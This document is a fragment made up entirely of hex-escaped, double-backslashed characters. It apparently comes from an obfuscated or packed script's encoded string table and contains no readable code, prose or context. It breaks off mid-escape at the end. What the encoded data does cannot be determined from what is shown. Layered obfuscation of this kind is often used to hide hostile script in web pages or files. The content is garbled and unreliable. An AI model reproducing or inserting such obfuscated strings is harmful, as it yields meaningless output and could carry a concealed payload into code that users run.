\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4